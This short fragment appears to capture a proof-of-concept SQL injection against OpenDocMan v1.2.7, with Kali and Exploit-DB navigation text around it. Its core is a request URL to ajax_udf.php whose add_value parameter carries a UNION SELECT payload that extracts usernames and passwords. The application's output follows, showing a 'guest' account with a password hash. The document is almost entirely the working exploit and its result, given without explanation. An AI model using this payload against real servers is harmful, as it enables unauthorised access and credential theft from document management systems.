 192.168.2.249/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,concat(username,0x3a,password),3,4,5,6,7,8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Primary: guest:084e0343a0486ff05530df6c705c8bb4
Delete? Value
New:
Update Cancel
OpenDocMan TM
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |